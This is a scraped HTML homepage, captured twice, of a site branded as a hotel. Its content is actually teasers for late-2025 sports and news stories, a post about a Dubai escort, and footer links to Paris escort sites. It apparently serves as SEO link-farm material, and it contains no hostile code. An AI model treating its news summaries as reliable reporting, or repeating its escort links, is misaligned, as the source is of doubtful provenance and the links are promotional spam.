            "headline": "Spurs Outlast Grizzlies 111-101 Without Wembanyama or Morant in NBC Return",
            "name": "Spurs Outlast Grizzlies 111-101 Without Wembanyama or Morant in NBC Return",
            "keywords": "NBA, De'Aaron Fox, San Antonio Spurs, Frost Bank Center, injury-depleted matchup",
            "description": "The San Antonio Spurs beat the Memphis Grizzlies 111-101 without stars Victor Wembanyama and Ja Morant, marking the first Grizzlies game on NBC since 2001 and showcasing depth over star power in a dramatic fourth-quarter comeback.",
            "inLanguage": "en-US",
            "url": "https:\/\/resplandorhotel.com\/spurs-outlast-grizzlies-111-101-without-wembanyama-or-morant-in-nbc-return",
            "datePublished": "2025-11-21T13:50:48+00:00",
            "dateModified": "2025-11-21T13:50:48+00:00",
            "commentCount": 0,
            "author": {
                "@type": "Person",
                "@id": "https:\/\/resplandorhotel.com\/author\/caspian-hartwell\/",
                "url": "\/author\/caspian-hartwell\/",
                "name": "Caspian Hartwell"
            },
            "image": {
                "@type": "ImageObject",
                "@id": "\/uploads\/2025\/11\/spurs-outlast-grizzlies-111-101-without-wembanyama-or-morant-in-nbc-return.webp",
                "url": "\/uploads\/2025\/11\/spurs-outlast-grizzlies-111-101-without-wembanyama-or-morant-in-nbc-return.webp",
                "width": "1280",
                "height": "720"
            },
            "thumbnail": {
                "@type": "ImageObject",
                "@id": "\/uploads\/2025\/11\/thumbnail-spurs-outlast-grizzlies-111-101-without-wembanyama-or-morant-in-nbc-return.webp",
                "url": "\/uploads\/2025\/11\/thumbnail-spurs-outlast-grizzlies-111-101-without-wembanyama-or-morant-in-nbc-return.webp",
                "width": "640",
                "height": "480"
            }
        },
        {
            "@type": "NewsArticle",
            "@id": "https:\/\/resplandorhotel.com\/keyonte-george-hits-game-winner-as-jazz-outlast-bulls-150-147-in-double-ot-thriller",
            "headline": "Keyonte George Hits Game-Winner as Jazz Outlast Bulls 150-147 in Double OT Thriller",
            "name": "Keyonte George Hits Game-Winner as Jazz Outlast Bulls 150-147 in Double OT Thriller",
            "keywords": "NBA basketball, Keyonte George, Utah Jazz, Salt Lake City, high-scoring game",
            "description": "Keyonte George sank a game-winning three-pointer as the Utah Jazz edged the Chicago Bulls 150-147 in double overtime on November 16, 2025, in Salt Lake City, setting a new NBA season high for points with 297.",
            "inLanguage": "en-US",
            "url": "https:\/\/resplandorhotel.com\/keyonte-george-hits-game-winner-as-jazz-outlast-bulls-150-147-in-double-ot-thriller",
            "datePublished": "2025-11-18T00:22:37+00:00",
            "dateModified": "2025-11-18T00:22:37+00:00",
            "commentCount": 0,
            "author": {
                "@type": "Person",
                "@id": "https:\/\/resplandorhotel.com\/author\/caspian-hartwell\/",
                "url": "\/author\/caspian-hartwell\/",
                "name": "Caspian Hartwell"
            },
            "image": {
                "@type": "ImageObject",
                "@id": "\/uploads\/2025\/11\/keyonte-george-hits-game-winner-as-jazz-outlast-bulls-150-147-in-double-ot-thriller.webp",
                "url": "\/uploads\/2025\/11\/keyonte-george-hits-game-winner-as-jazz-outlast-bulls-150-147-in-double-ot-thriller.webp",
                "width": "1280",
                "height": "720"
            },
            "thumbnail": {
                "@type": "ImageObject",
                "@id": "\/uploads\/2025\/11\/thumbnail-keyonte-george-hits-game-winner-as-jazz-outlast-bulls-150-147-in-double-ot-thriller.webp",
                "url": "\/uploads\/2025\/11\/thumbnail-keyonte-george-hits-game-winner-as-jazz-outlast-bulls-150-147-in-double-ot-thriller.webp",
                "width": "640",
                "height": "480"
            }
        },
        {
            "@type": "NewsArticle",
            "@id": "https:\/\/resplandorhotel.com\/crosby-hits-1-700-points-as-penguins-crush-blues-6",
            "headline": "Crosby Hits 1,700 Points as Penguins Crush Blues 6-3",
            "name": "Crosby Hits 1,700 Points as Penguins Crush Blues 6-3",
            "keywords": "NHL, Sidney Crosby, Pittsburgh Penguins, PPG Paints Arena, 1, 700 career points",
            "description": "",
            "inLanguage": "en-US",
            "url": "https:\/\/resplandorhotel.com\/crosby-hits-1-700-points-as-penguins-crush-blues-6",
            "datePublished": "2025-10-28T02:38:55+00:00",
            "dateModified": "2025-10-28T02:38:55+00:00",
            "commentCount": 0,
            "author": {
                "@type": "Person",
                "@id": "https:\/\/resplandorhotel.com\/author\/caspian-hartwell\/",
                "url": "\/author\/caspian-hartwell\/",
                "name": "Caspian Hartwell"
            },
            "image": {
                "@type": "ImageObject",
                "@id": "\/uploads\/2025\/10\/crosby-hits-1-700-points-as-penguins-crush-blues-6.webp",
                "url": "\/uploads\/2025\/10\/crosby-hits-1-700-points-as-penguins-crush-blues-6.webp",
                "width": "1280",
                "height": "720"
            },
            "thumbnail": {
                "@type": "ImageObject",
                "@id": "\/uploads\/2025\/10\/thumbnail-crosby-hits-1-700-points-as-penguins-crush-blues-6.webp",
                "url": "\/uploads\/2025\/10\/thumbnail-crosby-hits-1-700-points-as-penguins-crush-blues-6.webp",
                "width": "640",
                "height": "480"
            }
        },
        {
            "@type": "NewsArticle",
            "@id": "https:\/\/resplandorhotel.com\/major-u.s.-airline-cancellations-spike-after-aws-outage-and-delta-smoke-incident",
            "headline": "Major U.S. Airline Cancellations Spike After AWS Outage and Delta Smoke Incident",
            "name": "Major U.S. Airline Cancellations Spike After AWS Outage and Delta Smoke Incident",
            "keywords": "flight cancellations, Delta Air Lines, Amazon Web Services outage, Southwest Airlines, United Airlines",
            "description": "A cascade of over 70 flight cancellations on Oct 19, 2025, hit Southwest, United, Delta and others after an AWS outage and a smoky‑cabin incident forced a Delta jet back to Atlanta.",
            "inLanguage": "en-US",
            "url": "https:\/\/resplandorhotel.com\/major-u.s.-airline-cancellations-spike-after-aws-outage-and-delta-smoke-incident",
            "datePublished": "2025-10-20T20:03:48+00:00",
            "dateModified": "2025-10-20T20:03:48+00:00",
            "commentCount": 0,
            "author": {
                "@type": "Person",
                "@id": "https:\/\/resplandorhotel.com\/author\/caspian-hartwell\/",
                "url": "\/author\/caspian-hartwell\/",
                "name": "Caspian Hartwell"
            },
            "image": {
                "@type": "ImageObject",
                "@id": "\/uploads\/2025\/10\/major-u.s.-airline-cancellations-spike-after-aws-outage-and-delta-smoke-incident.webp",
                "url": "\/uploads\/2025\/10\/major-u.s.-airline-cancellations-spike-after-aws-outage-and-delta-smoke-incident.webp",
                "width": "1280",
                "height": "720"
            },
            "thumbnail": {
                "@type": "ImageObject",
                "@id": "\/uploads\/2025\/10\/thumbnail-major-u.s.-airline-cancellations-spike-after-aws-outage-and-delta-smoke-incident.webp",
                "url": "\/uploads\/2025\/10\/thumbnail-major-u.s.-airline-cancellations-spike-after-aws-outage-and-delta-smoke-incident.webp",
                "width": "640",
                "height": "480"
            }
        },
        {
            "@type": "NewsArticle",
            "@id": "https:\/\/resplandorhotel.com\/george-springer-erupts-after-foul-ball-call-costs-blue-jays-vs-red-sox",
            "headline": "George Springer erupts after foul ball call costs Blue Jays vs Red Sox",
            "name": "George Springer erupts after foul ball call costs Blue Jays vs Red Sox",
            "keywords": "George Springer, Toronto Blue Jays, Boston Red Sox, umpire controversy, AL East",
            "description": "George Springer’s fury after a disputed foul-ball call against the Red Sox sparked controversy, tightening the AL East race as the Blue Jays chase a division title with just four games left.",
            "inLanguage": "en-US",
            "url": "https:\/\/resplandorhotel.com\/george-springer-erupts-after-foul-ball-call-costs-blue-jays-vs-red-sox",
            "datePublished": "2025-10-13T12:07:30+00:00",
            "dateModified": "2025-10-13T12:07:30+00:00",
            "commentCount": 0,
            "author": {
                "@type": "Person",
                "@id": "https:\/\/resplandorhotel.com\/author\/caspian-hartwell\/",
                "url": "\/author\/caspian-hartwell\/",
                "name": "Caspian Hartwell"
            },
            "image": {
                "@type": "ImageObject",
                "@id": "\/uploads\/2025\/10\/george-springer-erupts-after-foul-ball-call-costs-blue-jays-vs-red-sox.webp",
                "url": "\/uploads\/2025\/10\/george-springer-erupts-after-foul-ball-call-costs-blue-jays-vs-red-sox.webp",
                "width": "1280",
                "height": "720"
            },
            "thumbnail": {
                "@type": "ImageObject",
                "@id": "\/uploads\/2025\/10\/thumbnail-george-springer-erupts-after-foul-ball-call-costs-blue-jays-vs-red-sox.webp",
                "url": "\/uploads\/2025\/10\/thumbnail-george-springer-erupts-after-foul-ball-call-costs-blue-jays-vs-red-sox.webp",
                "width": "640",
                "height": "480"
            }
        }
    ],
    "potentialAction": {
        "@type": "SearchAction",
        "target": {
            "@type": "EntryPoint",
            "urlTemplate": "https:\/\/resplandorhotel.com\/search\/?s={search_term_string}"
        },
        "query-input": {
            "@type": "PropertyValueSpecification",
            "name": "search_term_string",
            "valueRequired": true
        }
    }
}
</script>
<script type="application/ld+json">
{
    "@context": "https:\/\/schema.org",
    "@type": "BreadcrumbList",
    "itemListElement": [
        {
            "@type": "ListItem",
            "position": 0,
            "item": {
                "@id": "https:\/\/resplandorhotel.com\/",
                "name": "Home"
            }
        }
    ]
}
</script>

    <link href="/css/bootstrap.css" rel='stylesheet' type='text/css' />
    <link href="/css/style.css" rel='stylesheet' type='text/css' />
    <link href='https://fonts.googleapis.com/css?family=Lato:100,200,300,400,500,600,700,800,900' rel='stylesheet' type='text/css'>
    <link rel="stylesheet" href="/fonts/css/font-awesome.min.css">

    
</head>

<body>
    

    <header class="header">
        <div class="logo">
            <a href="/">Glowing Getaway Hotel</a>
        </div>
            </header>

    <main class="grid_4">
        <div class="container">
            <div class="blog_grid span2">
              	
              	<div class="top-content"><h1>Glowing Getaway Hotel</h1></div>
                <div class="row"> 
                                <div class="col-md-6 blog_box">
                                        <a href="/an-aladinharem-with-dubai-escort-goddess-flora" class="mask">
                        <img src="/uploads/2025/12/an-aladinharem-with-dubai-escort-goddess-flora.webp" alt="An Aladinharem With Dubai Escort Goddess Flora"
                            class="img-responsive zoom-img" />
                    </a>
                                        <div class="blog_box-text">
                        <h3><a href="/an-aladinharem-with-dubai-escort-goddess-flora">An Aladinharem With Dubai Escort Goddess Flora</a></h3>
                        <div class="links">
                            <ul>
                                <li>
                                    <i class="fa blog-icon fa-calendar"> </i>
                                    <span>Dec,  7 2025</span>
                                </li>
                                <li>
                                    <i class="fa blog-icon fa-user"> </i><span>Caspian Hartwell</span>
                                </li>
                                <li>
                                    <i class="fa blog-icon fa-comment"> </i>
                                    <span>0 Comments</span>
                                </li>
                            </ul>
                        </div>
                        <p>Flora is one of Dubai's most enigmatic companions, known for quiet presence over performance. This is not a guide to Dubai escorts or call girls - it's a look at the human side of a misunderstood world.</p>
                    </div>
                    <a href="/an-aladinharem-with-dubai-escort-goddess-flora" class="btn1 btn-8 btn-8c" title="An Aladinharem With Dubai Escort Goddess Flora">
                        Read More                    </a>
                </div>
                                <div class="col-md-6 blog_box">
                                        <a href="/broncos-crush-cowboys-44-24-as-jets-stun-bengals-in-dramatic-39-38-comeback" class="mask">
                        <img src="/uploads/2025/11/broncos-crush-cowboys-44-24-as-jets-stun-bengals-in-dramatic-39-38-comeback.webp" alt="Broncos Crush Cowboys 44-24 as Jets Stun Bengals in Dramatic 39-38 Comeback"
                            class="img-responsive zoom-img" />
                    </a>
                                        <div class="blog_box-text">
                        <h3><a href="/broncos-crush-cowboys-44-24-as-jets-stun-bengals-in-dramatic-39-38-comeback">Broncos Crush Cowboys 44-24 as Jets Stun Bengals in Dramatic 39-38 Comeback</a></h3>
                        <div class="links">
                            <ul>
                                <li>
                                    <i class="fa blog-icon fa-calendar"> </i>
                                    <span>Nov, 29 2025</span>
                                </li>
                                <li>
                                    <i class="fa blog-icon fa-user"> </i><span>Caspian Hartwell</span>
                                </li>
                                <li>
                                    <i class="fa blog-icon fa-comment"> </i>
                                    <span>0 Comments</span>
                                </li>
                            </ul>
                        </div>
                        <p>The Denver Broncos crushed the Dallas Cowboys 44-24 as Bo Nix threw four TDs, while the New York Jets stunned the Bengals 39-38 in a historic comeback led by Breece Hall’s game-winning TD pass—the first by a RB since 2000.</p>
                    </div>
                    <a href="/broncos-crush-cowboys-44-24-as-jets-stun-bengals-in-dramatic-39-38-comeback" class="btn1 btn-8 btn-8c" title="Broncos Crush Cowboys 44-24 as Jets Stun Bengals in Dramatic 39-38 Comeback">
                        Read More                    </a>
                </div>
                                <div class="col-md-6 blog_box">
                                        <a href="/san-diego-fc-lands-amahl-pellegrino-in-bold-move-that-ignites-playoff-push" class="mask">
                        <img src="/uploads/2025/11/san-diego-fc-lands-amahl-pellegrino-in-bold-move-that-ignites-playoff-push.webp" alt="San Diego FC Lands Amahl Pellegrino in Bold Move That Ignites Playoff Push"
                            class="img-responsive zoom-img" />
                    </a>
                                        <div class="blog_box-text">
                        <h3><a href="/san-diego-fc-lands-amahl-pellegrino-in-bold-move-that-ignites-playoff-push">San Diego FC Lands Amahl Pellegrino in Bold Move That Ignites Playoff Push</a></h3>
                        <div class="links">
                            <ul>
                                <li>
                                    <i class="fa blog-icon fa-calendar"> </i>
                                    <span>Nov, 26 2025</span>
                                </li>
                                <li>
                                    <i class="fa blog-icon fa-user"> </i><span>Caspian Hartwell</span>
                                </li>
                                <li>
                                    <i class="fa blog-icon fa-comment"> </i>
                                    <span>0 Comments</span>
                                </li>
                            </ul>
                        </div>
                        <p>San Diego FC acquired 35-year-old Norwegian forward Amahl Pellegrino from San Jose Earthquakes for $300K in GAM, and his immediate brace in the 2025 MLS Playoffs turned him into a key figure in their championship push.</p>
                    </div>
                    <a href="/san-diego-fc-lands-amahl-pellegrino-in-bold-move-that-ignites-playoff-push" class="btn1 btn-8 btn-8c" title="San Diego FC Lands Amahl Pellegrino in Bold Move That Ignites Playoff Push">
                        Read More                    </a>
                </div>
                                <div class="col-md-6 blog_box">
                                        <a href="/ceedee-lamb-shuts-down-vegas-rumors-reveals-why-he-and-george-pickens-were-benched" class="mask">
                        <img src="/uploads/2025/11/ceedee-lamb-shuts-down-vegas-rumors-reveals-why-he-and-george-pickens-were-benched.webp" alt="CeeDee Lamb shuts down Vegas rumors, reveals why he and George Pickens were benched"
                            class="img-responsive zoom-img" />
                    </a>
                                        <div class="blog_box-text">
                        <h3><a href="/ceedee-lamb-shuts-down-vegas-rumors-reveals-why-he-and-george-pickens-were-benched">CeeDee Lamb shuts down Vegas rumors, reveals why he and George Pickens were benched</a></h3>
                        <div class="links">
                            <ul>
                                <li>
                                    <i class="fa blog-icon fa-calendar"> </i>
                                    <span>Nov, 24 2025</span>
                                </li>
                                <li>
                                    <i class="fa blog-icon fa-user"> </i><span>Caspian Hartwell</span>
                                </li>
                                <li>
                                    <i class="fa blog-icon fa-comment"> </i>
                                    <span>0 Comments</span>
                                </li>
                            </ul>
                        </div>
                        <p>CeeDee Lamb and George Pickens were benched for violating curfew before Dallas Cowboys' win over Las Vegas Raiders; Lamb denied rumors of public intoxication, while Pickens stayed private — both delivered standout performances.</p>
                    </div>
                    <a href="/ceedee-lamb-shuts-down-vegas-rumors-reveals-why-he-and-george-pickens-were-benched" class="btn1 btn-8 btn-8c" title="CeeDee Lamb shuts down Vegas rumors, reveals why he and George Pickens were benched">
                        Read More                    </a>
                </div>
                                <div class="col-md-6 blog_box">
                                        <a href="/tatiana-schlossberg-reveals-terminal-leukemia-diagnosis-criticizes-kennedy-jr.-s-healthcare-policies" class="mask">
                        <img src="/uploads/2025/11/tatiana-schlossberg-reveals-terminal-leukemia-diagnosis-criticizes-kennedy-jr.-s-healthcare-policies.webp" alt="Tatiana Schlossberg Reveals Terminal Leukemia Diagnosis, Criticizes Kennedy Jr.’s Healthcare Policies"
                            class="img-responsive zoom-img" />
                    </a>
                                        <div class="blog_box-text">
                        <h3><a href="/tatiana-schlossberg-reveals-terminal-leukemia-diagnosis-criticizes-kennedy-jr.-s-healthcare-policies">Tatiana Schlossberg Reveals Terminal Leukemia Diagnosis, Criticizes Kennedy Jr.’s Healthcare Policies</a></h3>
                        <div class="links">
                            <ul>
                                <li>
                                    <i class="fa blog-icon fa-calendar"> </i>
                                    <span>Nov, 23 2025</span>
                                </li>
                                <li>
                                    <i class="fa blog-icon fa-user"> </i><span>Caspian Hartwell</span>
                                </li>
                                <li>
                                    <i class="fa blog-icon fa-comment"> </i>
                                    <span>0 Comments</span>
                                </li>
                            </ul>
                        </div>
                        <p>Tatiana Schlossberg revealed her terminal leukemia diagnosis in a New Yorker essay on the 63rd anniversary of JFK’s assassination, criticizing her cousin Robert F. Kennedy Jr.’s healthcare policies for undermining cancer research at Memorial Sloan Kettering.</p>
                    </div>
                    <a href="/tatiana-schlossberg-reveals-terminal-leukemia-diagnosis-criticizes-kennedy-jr.-s-healthcare-policies" class="btn1 btn-8 btn-8c" title="Tatiana Schlossberg Reveals Terminal Leukemia Diagnosis, Criticizes Kennedy Jr.’s Healthcare Policies">
                        Read More                    </a>
                </div>
                                <div class="col-md-6 blog_box">
                                        <a href="/spurs-outlast-grizzlies-111-101-without-wembanyama-or-morant-in-nbc-return" class="mask">
                        <img src="/uploads/2025/11/spurs-outlast-grizzlies-111-101-without-wembanyama-or-morant-in-nbc-return.webp" alt="Spurs Outlast Grizzlies 111-101 Without Wembanyama or Morant in NBC Return"
                            class="img-responsive zoom-img" />
                    </a>
                                        <div class="blog_box-text">
                        <h3><a href="/spurs-outlast-grizzlies-111-101-without-wembanyama-or-morant-in-nbc-return">Spurs Outlast Grizzlies 111-101 Without Wembanyama or Morant in NBC Return</a></h3>
                        <div class="links">
                            <ul>
                                <li>
                                    <i class="fa blog-icon fa-calendar"> </i>
                                    <span>Nov, 21 2025</span>
                                </li>
                                <li>
                                    <i class="fa blog-icon fa-user"> </i><span>Caspian Hartwell</span>
                                </li>
                                <li>
                                    <i class="fa blog-icon fa-comment"> </i>
                                    <span>0 Comments</span>
                                </li>
                            </ul>
                        </div>
                        <p>The San Antonio Spurs beat the Memphis Grizzlies 111-101 without stars Victor Wembanyama and Ja Morant, marking the first Grizzlies game on NBC since 2001 and showcasing depth over star power in a dramatic fourth-quarter comeback.</p>
                    </div>
                    <a href="/spurs-outlast-grizzlies-111-101-without-wembanyama-or-morant-in-nbc-return" class="btn1 btn-8 btn-8c" title="Spurs Outlast Grizzlies 111-101 Without Wembanyama or Morant in NBC Return">
                        Read More                    </a>
                </div>
                                <div class="col-md-6 blog_box">
                                        <a href="/keyonte-george-hits-game-winner-as-jazz-outlast-bulls-150-147-in-double-ot-thriller" class="mask">
                        <img src="/uploads/2025/11/keyonte-george-hits-game-winner-as-jazz-outlast-bulls-150-147-in-double-ot-thriller.webp" alt="Keyonte George Hits Game-Winner as Jazz Outlast Bulls 150-147 in Double OT Thriller"
                            class="img-responsive zoom-img" />
                    </a>
                                        <div class="blog_box-text">
                        <h3><a href="/keyonte-george-hits-game-winner-as-jazz-outlast-bulls-150-147-in-double-ot-thriller">Keyonte George Hits Game-Winner as Jazz Outlast Bulls 150-147 in Double OT Thriller</a></h3>
                        <div class="links">
                            <ul>
                                <li>
                                    <i class="fa blog-icon fa-calendar"> </i>
                                    <span>Nov, 18 2025</span>
                                </li>
                                <li>
                                    <i class="fa blog-icon fa-user"> </i><span>Caspian Hartwell</span>
                                </li>
                                <li>
                                    <i class="fa blog-icon fa-comment"> </i>
                                    <span>0 Comments</span>
                                </li>
                            </ul>
                        </div>
                        <p>Keyonte George sank a game-winning three-pointer as the Utah Jazz edged the Chicago Bulls 150-147 in double overtime on November 16, 2025, in Salt Lake City, setting a new NBA season high for points with 297.</p>
                    </div>
                    <a href="/keyonte-george-hits-game-winner-as-jazz-outlast-bulls-150-147-in-double-ot-thriller" class="btn1 btn-8 btn-8c" title="Keyonte George Hits Game-Winner as Jazz Outlast Bulls 150-147 in Double OT Thriller">
                        Read More                    </a>
                </div>
                                <div class="col-md-6 blog_box">
                                        <a href="/crosby-hits-1-700-points-as-penguins-crush-blues-6" class="mask">
                        <img src="/uploads/2025/10/crosby-hits-1-700-points-as-penguins-crush-blues-6.webp" alt="Crosby Hits 1,700 Points as Penguins Crush Blues 6-3"
                            class="img-responsive zoom-img" />
                    </a>
                                        <div class="blog_box-text">
                        <h3><a href="/crosby-hits-1-700-points-as-penguins-crush-blues-6">Crosby Hits 1,700 Points as Penguins Crush Blues 6-3</a></h3>
                        <div class="links">
                            <ul>
                                <li>
                                    <i class="fa blog-icon fa-calendar"> </i>
                                    <span>Oct, 28 2025</span>
                                </li>
                                <li>
                                    <i class="fa blog-icon fa-user"> </i><span>Caspian Hartwell</span>
                                </li>
                                <li>
                                    <i class="fa blog-icon fa-comment"> </i>
                                    <span>0 Comments</span>
                                </li>
                            </ul>
                        </div>
                        <p></p>
                    </div>
                    <a href="/crosby-hits-1-700-points-as-penguins-crush-blues-6" class="btn1 btn-8 btn-8c" title="Crosby Hits 1,700 Points as Penguins Crush Blues 6-3">
                        Read More                    </a>
                </div>
                                <div class="col-md-6 blog_box">
                                        <a href="/major-u.s.-airline-cancellations-spike-after-aws-outage-and-delta-smoke-incident" class="mask">
                        <img src="/uploads/2025/10/major-u.s.-airline-cancellations-spike-after-aws-outage-and-delta-smoke-incident.webp" alt="Major U.S. Airline Cancellations Spike After AWS Outage and Delta Smoke Incident"
                            class="img-responsive zoom-img" />
                    </a>
                                        <div class="blog_box-text">
                        <h3><a href="/major-u.s.-airline-cancellations-spike-after-aws-outage-and-delta-smoke-incident">Major U.S. Airline Cancellations Spike After AWS Outage and Delta Smoke Incident</a></h3>
                        <div class="links">
                            <ul>
                                <li>
                                    <i class="fa blog-icon fa-calendar"> </i>
                                    <span>Oct, 20 2025</span>
                                </li>
                                <li>
                                    <i class="fa blog-icon fa-user"> </i><span>Caspian Hartwell</span>
                                </li>
                                <li>
                                    <i class="fa blog-icon fa-comment"> </i>
                                    <span>0 Comments</span>
                                </li>
                            </ul>
                        </div>
                        <p>A cascade of over 70 flight cancellations on Oct 19, 2025, hit Southwest, United, Delta and others after an AWS outage and a smoky‑cabin incident forced a Delta jet back to Atlanta.</p>
                    </div>
                    <a href="/major-u.s.-airline-cancellations-spike-after-aws-outage-and-delta-smoke-incident" class="btn1 btn-8 btn-8c" title="Major U.S. Airline Cancellations Spike After AWS Outage and Delta Smoke Incident">
                        Read More                    </a>
                </div>
                                <div class="col-md-6 blog_box">
                                        <a href="/george-springer-erupts-after-foul-ball-call-costs-blue-jays-vs-red-sox" class="mask">
                        <img src="/uploads/2025/10/george-springer-erupts-after-foul-ball-call-costs-blue-jays-vs-red-sox.webp" alt="George Springer erupts after foul ball call costs Blue Jays vs Red Sox"
                            class="img-responsive zoom-img" />
                    </a>
                                        <div class="blog_box-text">
                        <h3><a href="/george-springer-erupts-after-foul-ball-call-costs-blue-jays-vs-red-sox">George Springer erupts after foul ball call costs Blue Jays vs Red Sox</a></h3>
                        <div class="links">
                            <ul>
                                <li>
                                    <i class="fa blog-icon fa-calendar"> </i>
                                    <span>Oct, 13 2025</span>
                                </li>
                                <li>
                                    <i class="fa blog-icon fa-user"> </i><span>Caspian Hartwell</span>
                                </li>
                                <li>
                                    <i class="fa blog-icon fa-comment"> </i>
                                    <span>0 Comments</span>
                                </li>
                            </ul>
                        </div>
                        <p>George Springer’s fury after a disputed foul-ball call against the Red Sox sparked controversy, tightening the AL East race as the Blue Jays chase a division title with just four games left.</p>
                    </div>
                    <a href="/george-springer-erupts-after-foul-ball-call-costs-blue-jays-vs-red-sox" class="btn1 btn-8 btn-8c" title="George Springer erupts after foul ball call costs Blue Jays vs Red Sox">
                        Read More                    </a>
                </div>
                                </div>
              	
            </div>
                        <div class="pagination">
                <ul>
                                                            <li class="active"><span class="pagenav">1</span></li>
                                                                                <li><a href="/page/2/" class="pagenav">2</a></li>
                                                                                <li><a href="/page/3/" class="pagenav">3</a></li>
                                                        </ul>
            </div>
                    </div>
    </main>
    <footer class="footer">
        <div class="container">
			
            <div class="row">
                <div class="col-md-6">
                                        <h3>Menu</h3>
                    <ul class="list1">
                                                <li><a href="https://eugirlsescort.com/paris">escort parid</a></li>
                                                <li><a href="https://eurogirlsdating.com/paris/">escorte paris</a></li>
                                                <li><a href="https://escorteparis.com/">escort girl paris</a></li>
                                            </ul>
                    				</div>
				<div class="col-md-6">
                                    </div>
            </div>
        </div>
		<div class="copy">
			<p>&copy; 2026. All rights reserved.</p>
		</div>
    </footer>

    <script src="/js/jquery-1.11.1.min.js"></script>
    <script src="/js/bootstrap.min.js"></script>

    <script>
        $("span.menu").click(function () {
            $(".top-nav ul").slideToggle(500, function () {});
        });
    </script>

    <script type="application/x-javascript">
        addEventListener("load", function () {
            setTimeout(hideURLbar, 0);
        }, false);

        function hideURLbar() {
            window.scrollTo(0, 1);
        }
    </script>

    
</body>

</html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://resplandorhotel.com/plugins/system/jcemediabox/themes/standard/tooltip.html
body_size: 5136
content:

<!DOCTYPE html>
<html lang="en" dir="ltr">

<head>
	<title>Glowing Getaway Hotel</title>
	<meta charset="utf-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<meta name="robots" content="follow, index, max-snippet:-1, max-video-preview:-1, max-image-preview:large">
	<meta name="keywords" content="">
	<meta name="description" content="Welcome to Glowing Getaway Hotel, your ultimate destination for a luxurious and unforgettable travel experience. Explore world-class amenities, stunning tourist attractions, and immerse yourself in the vibrant local culture. Make your stay extraordinary and create lifelong memories at Glowing Getaway Hotel.">
	<meta property="og:title" content="Glowing Getaway Hotel">
	<meta property="og:type" content="website">
	<meta property="og:website:modified_time" content="2025-12-07T16:25:13+00:00">
	<meta property="og:image" content="https://resplandorhotel.com/uploads/2025/12/an-aladinharem-with-dubai-escort-goddess-flora.webp">
	<meta property="og:url" content="https://resplandorhotel.com/">
	<meta property="og:locale" content="en_US">
	<meta property="og:description" content="Welcome to Glowing Getaway Hotel, your ultimate destination for a luxurious and unforgettable travel experience. Explore world-class amenities, stunning tourist attractions, and immerse yourself in the vibrant local culture. Make your stay extraordinary and create lifelong memories at Glowing Getaway Hotel.">
	<meta property="og:site_name" content="Glowing Getaway Hotel">
	<meta name="twitter:title" content="Glowing Getaway Hotel">
	<meta name="twitter:description" content="Welcome to Glowing Getaway Hotel, your ultimate destination for a luxurious and unforgettable travel experience. Explore world-class amenities, stunning tourist attractions, and immerse yourself in the vibrant local culture. Make your stay extraordinary and create lifelong memories at Glowing Getaway Hotel.">
	<meta name="twitter:image" content="https://resplandorhotel.com/uploads/2025/12/an-aladinharem-with-dubai-escort-goddess-flora.webp">
	<link rel="canonical" href="https://resplandorhotel.com/">
	<link rel="alternate" type="application/rss+xml" title="RSS Glowing Getaway Hotel" href="/feed/rss">
	<link rel="alternate" type="application/atom+xml" title="Atom Glowing Getaway Hotel" href="/feed/atom">

<script type="application/ld+json">
{
    "@context": "https:\/\/schema.org",
    "@type": "CollectionPage",
    "name": "Glowing Getaway Hotel",
    "url": "https:\/\/resplandorhotel.com\/",
    "keywords": "",
    "description": "Welcome to Glowing Getaway Hotel, your ultimate destination for a luxurious and unforgettable travel experience. Explore world-class amenities, stunning tourist attractions, and immerse yourself in the vibrant local culture. Make your stay extraordinary and create lifelong memories at Glowing Getaway Hotel.",
    "inLanguage": "en-US",
    "publisher": {
        "@type": "Organization",
        "name": "Glowing Getaway Hotel",
        "url": "https:\/\/resplandorhotel.com"
    },
    "hasPart": [
        {
            "@type": "BlogPosting",
            "@id": "https:\/\/resplandorhotel.com\/an-aladinharem-with-dubai-escort-goddess-flora",
            "headline": "An Aladinharem With Dubai Escort Goddess Flora",
            "name": "An Aladinharem With Dubai Escort Goddess Flora",
            "keywords": "escort dubai, dubai escorts, dubai call girls",
            "description": "Flora is one of Dubai's most enigmatic companions, known for quiet presence over performance. This is not a guide to Dubai escorts or call girls - it's a look at the human side of a misunderstood world.",
            "inLanguage": "en-US",
            "url": "https:\/\/resplandorhotel.com\/an-aladinharem-with-dubai-escort-goddess-flora",
            "datePublished": "2025-12-07T16:25:13+00:00",
            "dateModified": "2025-12-07T16:25:13+00:00",
            "commentCount": 0,
            "author": {
                "@type": "Person",
                "@id": "https:\/\/resplandorhotel.com\/author\/caspian-hartwell\/",
                "url": "\/author\/caspian-hartwell\/",
                "name": "Caspian Hartwell"
            },
            "image": {
                "@type": "ImageObject",
                "@id": "\/uploads\/2025\/12\/an-aladinharem-with-dubai-escort-goddess-flora.webp",
                "url": "\/uploads\/2025\/12\/an-aladinharem-with-dubai-escort-goddess-flora.webp",
                "width": "1280",
                "height": "720"
            },
            "thumbnail": {
                "@type": "ImageObject",
                "@id": "\/uploads\/2025\/12\/thumbnail-an-aladinharem-with-dubai-escort-goddess-flora.webp",
                "url": "\/uploads\/2025\/12\/thumbnail-an-aladinharem-with-dubai-escort-goddess-flora.webp",
                "width": "640",
                "height": "480"
            }
        },
        {
            "@type": "NewsArticle",
            "@id": "https:\/\/resplandorhotel.com\/broncos-crush-cowboys-44-24-as-jets-stun-bengals-in-dramatic-39-38-comeback",
            "headline": "Broncos Crush Cowboys 44-24 as Jets Stun Bengals in Dramatic 39-38 Comeback",
            "name": "Broncos Crush Cowboys 44-24 as Jets Stun Bengals in Dramatic 39-38 Comeback",
            "keywords": "NFL Week 8, Bo Nix, Denver Broncos, Empower Field at Mile High, comeback win",
            "description": "The Denver Broncos crushed the Dallas Cowboys 44-24 as Bo Nix threw four TDs, while the New York Jets stunned the Bengals 39-38 in a historic comeback led by Breece Hall’s game-winning TD pass—the first by a RB since 2000.",
            "inLanguage": "en-US",
            "url": "https:\/\/resplandorhotel.com\/broncos-crush-cowboys-44-24-as-jets-stun-bengals-in-dramatic-39-38-comeback",
            "datePublished": "2025-11-28T23:47:25+00:00",
            "dateModified": "2025-11-28T23:47:25+00:00",
            "commentCount": 0,
            "author": {
                "@type": "Person",
                "@id": "https:\/\/resplandorhotel.com\/author\/caspian-hartwell\/",
                "url": "\/author\/caspian-hartwell\/",
                "name": "Caspian Hartwell"
            },
            "image": {
                "@type": "ImageObject",
